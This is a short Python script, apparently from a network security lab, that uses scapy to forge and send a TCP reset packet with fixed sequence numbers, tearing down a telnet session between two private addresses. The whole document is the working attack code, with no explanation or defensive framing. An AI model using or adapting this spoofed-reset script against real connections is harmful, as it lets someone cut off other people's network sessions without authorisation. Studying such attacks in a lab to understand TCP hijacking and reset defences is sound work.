 #!/usr/bin/python
from scapy.all import *
ip = IP(src="10.0.2.6", dst="10.0.2.5")
tcp = TCP(sport=35560, dport=23, flags="R", seq=1612070808,ack=1352423784)
pkt = ip/tcp
ls(pkt)
send(pkt,verbose=0)